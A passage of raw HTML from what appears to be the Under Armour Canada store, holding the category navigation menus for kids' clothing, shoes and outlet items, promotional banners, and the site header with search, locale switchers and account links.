href="/en-ca/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-ca/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-ca/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-ca/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-ca/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-ca/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-ca/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-ca/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-ca/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-ca/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/boys/shoes/">Shoes</a><ul><li><a href="/en-ca/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-ca/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/boys/shoes/football/">Football</a></li><li><a href="/en-ca/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-ca/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-ca/c/boys/clothing/shorts/">Shorts</a></li></ul></li><li><a href="/en-ca/c/girls/">Girls</a><ul><li><a href="/en-ca/c/girls/accessories/">Accessories</a><ul><li><a href="/en-ca/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-ca/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-ca/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-ca/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-ca/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-ca/c/girls/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-ca/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-ca/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-ca/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-ca/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-ca/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-ca/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/girls/shoes/">Shoes</a><ul><li><a href="/en-ca/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-ca/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-ca/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-ca/c/girls/clothing/shorts/">Shorts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-ca/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-ca/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-ca/c/kids/sports/football/">Football</a></li><li><a href="/en-ca/c/kids/sports/golf/">Golf</a></li><li><a href="/en-ca/c/kids/sports/softball/">Softball</a></li><li><a href="/en-ca/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-ca/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-ca/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-ca/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-ca/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-ca/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-ca/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/deaaron-fox-shoes-and-clothing/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Curry_DFox2_SwipaClaus_COG_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">D. Fox 2 &#x27;Swipa Claus&#x27;</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/deaaron-fox-shoes-and-clothing/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/curry-brand-shoes-and-gear/">Curry Brand</a></li><li><a href="/en-ca/c/shoes/?pmin=0.00&amp;pmax=105.00">Footwear Under $105</a></li><li><a href="/en-ca/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-ca/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/shoes/cleats/">Cleats</a></li><li><a href="/en-ca/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-ca/c/shoes/boots/">Boots</a></li><li><a href="/en-ca/c/shoes/wide/">Wide Shoes</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-ca/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-ca/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-ca/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-ca/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/shoes/baseball/">Baseball</a></li><li><a href="/en-ca/c/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/shoes/football/">Football</a></li><li><a href="/en-ca/c/shoes/golf/">Golf</a></li><li><a href="/en-ca/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-ca/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-ca/c/shoes/running/">Running</a></li><li><a href="/en-ca/c/shoes/soccer/">Soccer</a></li><li><a href="/en-ca/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-ca/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-ca/c/shoes/training/">Training</a></li><li><a href="/en-ca/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-ca/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-ca/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-ca/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-ca/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-ca/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-ca/c/project-rock/shoes/">Project Rock</a></li><li><a href="/en-ca/c/bryce-harper-collection/">Bryce Harper</a></li></ul></li></ul></li><li><a href="/en-ca/t/currybrand/">Curry</a></li><li><a href="/en-ca/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-ca/c/outlet/shoes/?pmax=105&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-ca/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-ca/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-ca/c/outlet/mens/">Men</a><ul><li><a href="/en-ca/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-ca/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-ca/c/outlet/mens/swimsuits/">Swimwear</a></li><li><a href="/en-ca/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-ca/c/outlet/womens/">Women</a><ul><li><a href="/en-ca/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-ca/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-ca/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-ca/c/outlet/boys/">Boys</a><ul><li><a href="/en-ca/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-ca/c/outlet/girls/">Girls</a><ul><li><a href="/en-ca/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/girls/shorts/">Shorts</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.ca/s/?language=en_US">Help Center</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>CA</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.com/en-us/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>United States</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-ca/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="language-switcher" data-testid="language-switcher" aria-controls="language-dropdown" aria-haspopup="true" aria-expanded="false"><span data-testid="dropdown__selected-language">English</span> <svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="language-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="language-dropdown" data-testid="language-switcher-menu"><h3 class="LanguageSelector-module-scss-module__N_cWma__dropdown__options-header">Language</h3><ul><li class="LanguageSelector-module-scss-module__N_cWma__dropdown__selected-language"><p>English</p></li><li><a class="LanguageSelector-module-scss-module__N_cWma__dropdown__alternate-language" href="/fr-ca/">French</a></li></ul></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-ca/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-ca/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-ca/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-ca/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-ca/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-ca/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" 